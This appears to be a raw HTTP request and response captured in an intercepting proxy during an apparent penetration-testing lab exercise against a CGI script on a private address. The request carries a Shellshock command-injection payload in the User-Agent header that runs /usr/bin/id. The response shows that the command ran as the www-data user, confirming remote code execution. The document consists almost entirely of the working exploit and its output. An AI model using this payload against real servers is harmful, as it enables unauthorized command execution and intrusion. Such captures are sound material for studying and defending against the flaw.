 Request
Raw Params Headers Hex
GET //cgi-bin/admin.cgi HTTP/1.1
Host: 10.11.1.71
User-Agent: () { :;}; /usr/bin/id
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __atuvc=1%7C8; PHPSESSID=rj7f8cnkss5g4ihjqkrk75gck7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 22 Feb 2020 12:40:39 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 425
Connection: close
Content-Type: text/html
<left><pre>Perl verion is 5.18.2<br>HTTP Server is Apache 2.4.7. Modules:
<br>Operating System is Ubuntu Linux 14.04 (kernel: 3.13.0-141-generic)<br>CPU:
Intel(R) Xeon(R) CPU E5-2690 v3 @ 2.60GHz<br>Statistics for CpuStats (all)<br>
user 0.00<br> nice 0.00<br> system 0.00<br> idle 100.00<br>
ioWait 0.00<br> total 0.00<br></left><br>uid=33(www-data) gid=33(www-data)
groups=33(www-data)
</pre>